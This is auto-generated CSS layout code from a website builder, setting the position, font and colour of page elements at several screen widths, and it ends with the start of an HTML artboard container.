#rec490602619 .tn-elem[data-elem-id="1662813821715"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821715"] {
    top:  260px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821715"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821715"] {
    top:  255px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821715"] {
    top:  237px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821715"] {
    top:  214px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821718"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 25;
  top:  261px;;
  left:  calc(50% - 600px + 640px);;
  width: 39px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821718"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821718"] {
    top:  260px;;
    left:  calc(50% - 480px + 430px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821718"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821718"] {
    top:  255px;;
    left:  calc(50% - 320px + 424px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821718"] {
    top:  237px;;
    left:  calc(50% - 240px + 364px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821718"] {
    top:  214px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821720"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 26;
  top:  339px;;
  left:  calc(50% - 600px + 470px);;
  width: 56px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821720"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821720"] {
    top:  338px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821720"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821720"] {
    top:  333px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821720"] {
    top:  315px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821720"] {
    top:  292px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821722"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 27;
  top:  339px;;
  left:  calc(50% - 600px + 640px);;
  width: 112px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821722"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821722"] {
    top:  338px;;
    left:  calc(50% - 480px + 430px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821722"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821722"] {
    top:  333px;;
    left:  calc(50% - 320px + 424px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821722"] {
    top:  315px;;
    left:  calc(50% - 240px + 364px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821722"] {
    top:  292px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821763"] {
  z-index: 28;
  top:  512px;;
  left:  calc(50% - 600px + 83px);;
  width: 59px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821763"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821763"] {
    top:  579px;;
    left:  calc(50% - 480px + 73px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821763"] {
    top:  558px;;
    left:  calc(50% - 320px + 72px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821763"] {
    top:  444px;;
    left:  calc(50% - 240px + 72px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821763"] {
    top:  1144px;;
    left:  calc(50% - 160px + 62px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821767"] {
  z-index: 29;
  top:  512px;;
  left:  calc(50% - 600px + 146px);;
  width: 59px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821767"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821767"] {
    top:  579px;;
    left:  calc(50% - 480px + 136px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821767"] {
    top:  558px;;
    left:  calc(50% - 320px + 135px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821767"] {
    top:  444px;;
    left:  calc(50% - 240px + 135px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821767"] {
    top:  1144px;;
    left:  calc(50% - 160px + 126px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821770"] {
  z-index: 30;
  top:  512px;;
  left:  calc(50% - 600px + 20px);;
  width: 59px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821770"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821770"] {
    top:  579px;;
    left:  calc(50% - 480px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821770"] {
    top:  558px;;
    left:  calc(50% - 320px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821770"] {
    top:  444px;;
    left:  calc(50% - 240px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821770"] {
    top:  1144px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821773"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 31;
  top:  472px;;
  left:  calc(50% - 600px + 20px);;
  width: 237px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821773"] .tn-atom {
  color: #ffffff;
  font-size: 14px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821773"] {
    top:  549px;;
    left:  calc(50% - 480px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821773"] {
    top:  532px;;
    left:  calc(50% - 320px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821773"] {
    top:  419px;;
    left:  calc(50% - 240px + 10px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821773"] .tn-atom {
    font-size: 11px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821773"] {
    top:  1116px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821786"] {
  color: #afafaf;
  text-align: LEFT;
  z-index: 32;
  top:  522px;;
  left:  calc(50% - 600px + 942px);;
  width: 267px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821786"] .tn-atom {
  color: #afafaf;
  font-size: 10px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] {
    top:  517px;;
    left:  calc(50% - 480px + 706px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] {
    top:  672px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] .tn-atom {
    font-size: 8px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] {
    top:  614px;;
    left:  calc(50% - 240px + 212px);;
    width: 179px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] .tn-atom {
    line-height: 1.15;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] {
    top:  643px;;
    left:  calc(50% - 160px + 0px);;
    width: 345px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] .tn-atom {
    font-size: 10px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821791"] {
  z-index: 33;
  top:  511px;;
  left:  calc(50% - 600px + 942px);;
  width: 242px;
  height: 1px;
}
#rec490602619 .tn-elem[data-elem-id="1662813821791"] .tn-atom {
  background-color: #afafaf;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821791"] {
    top:  507px;;
    left:  calc(50% - 480px + 706px);;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821791"] {
    top:  663px;;
    left:  calc(50% - 320px + 260px);;
    width: 230px;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821791"] {
    top:  605px;;
    left:  calc(50% - 240px + 212px);;
    width: 144px;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821791"] {
    top:  631px;;
    left:  calc(50% - 160px + 0px);;
    width: 320px;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821795"] {
  z-index: 34;
  top:  481px;;
  left:  calc(50% - 600px + 1150px);;
  width: 30px;
  height: auto;
  pointer-events: none;
}
#rec490602619 .tn-elem[data-elem-id="1662813821795"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821795"] {
    top:  477px;;
    left:  calc(50% - 480px + 914px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821795"] {
    top:  633px;;
    left:  calc(50% - 320px + 457px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821795"] {
    top:  589px;;
    left:  calc(50% - 240px + 336px);;
    width: 19px;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821795"] {
    top:  606px;;
    left:  calc(50% - 160px + 291px);;
    width: 29px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821798"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 35;
  top:  479px;;
  left:  calc(50% - 600px + 710px);;
  width: 216px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821798"] .tn-atom {
  color: #ffffff;
  font-size: 16px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] {
    top:  487px;;
    left:  calc(50% - 480px + 499px);;
    width: 197px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] .tn-atom {
    font-size: 14px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] {
    top:  638px;;
    left:  calc(50% - 320px + 10px);;
    width: 218px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] {
    top:  586px;;
    left:  calc(50% - 240px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] {
    top:  530px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] .tn-atom {
    font-size: 15px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1663159038521"] {
  color: #ffffff;
  z-index: 37;
  top:  594px;;
  left:  calc(50% - 600px + 470px);;
  width: 560px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1663159038521"] .tn-atom {
  color: #ffffff;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.55;
  font-weight: 400;
  opacity: 0.4;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] {
    top:  590px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] {
    top:  734px;;
    left:  calc(50% - 320px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] {
    top:  662px;;
    left:  calc(50% - 240px + 10px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] .tn-atom {
    font-size: 10px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] {
    top:  1225px;;
    left:  calc(50% - 160px + 0px);;
    width: 313px;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] .tn-atom {
    font-size: 12px;
    line-height: 1.4;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1670874835927"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 38;
  top:  200px;;
  left:  calc(50% - 600px + 250px);;
  width: 192px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1670874835927"] .tn-atom {
  color: #ffffff;
  font-size: 13px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] {
    top:  339px;;
    left:  calc(50% - 480px + 10px);;
    width: 240px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] .tn-atom {
    font-size: 14px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] {
    top:  302px;;
    left:  calc(50% - 320px + 10px);;
    width: 237px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] {
    top:  249px;;
    left:  calc(50% - 240px + 10px);;
    width: 184px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] .tn-atom {
    font-size: 11px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] {
    top:  851px;;
    left:  calc(50% - 160px + 0px);;
    width: 295px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] .tn-atom {
    font-size: 12px;
    line-height: 1.75;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1670961100832"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 39;
  top:  120px;;
  left:  calc(50% - 600px + 472px);;
  width: 253px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom {
  color: #ffffff;
  font-size: 18px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] {
    top:  120px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom {
    font-size: 20px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] {
    top:  81px;;
    left:  calc(50% - 320px + 260px);;
    width: 305px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom {
    font-size: 20px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] {
    top:  70px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] {
    top:  51px;;
    left:  calc(50% - 160px + 90px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1695728737686"] {
  z-index: 41;
  top:  479px;;
  left:  calc(50% - 600px + 532px);;
  width: 47px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1695728737686"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737686"] {
    top:  484px;;
    left:  calc(50% - 480px + 352px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737686"] {
    top:  550px;;
    left:  calc(50% - 320px + 322px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737686"] {
    top:  494px;;
    left:  calc(50% - 240px + 85px);;
    width: 40px;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737686"] {
    top:  1047px;;
    left:  calc(50% - 160px + 54px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1695728737696"] {
  z-index: 42;
  top:  479px;;
  left:  calc(50% - 600px + 470px);;
  width: 47px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1695728737696"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737696"] {
    top:  484px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737696"] {
    top:  550px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737696"] {
    top:  494px;;
    left:  calc(50% - 240px + 15px);;
    width: 40px;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737696"] {
    top:  1047px;;
    left:  calc(50% - 160px + -2px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1695728815804"] {
  z-index: 43;
  top:  483px;;
  left:  calc(50% - 600px + 594px);;
  width: 38px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1695728815804"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1695728815804"] {
    top:  488px;;
    left:  calc(50% - 480px + 414px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1695728815804"] {
    top:  554px;;
    left:  calc(50% - 320px + 384px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1695728815804"] {
    top:  497px;;
    left:  calc(50% - 240px + 155px);;
    width: 32px;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1695728815804"] {
    top:  1051px;;
    left:  calc(50% - 160px + 118px);;
    height: auto;
  }
}</style>










<div class='t396'>

	<div class="t396__artboard" data-artboard-recid="490602619" data-artboard-screens="320,480,640,960,1200"

				data-artboard-height="635"
		data-artboard-valign="center"
				 data-artboard-upscale="grid" 																				
							
																																															
				 data-artboard-height-res-320="1294.5" 																 data-artboard-upscale-res-320="grid" 																																
																																															
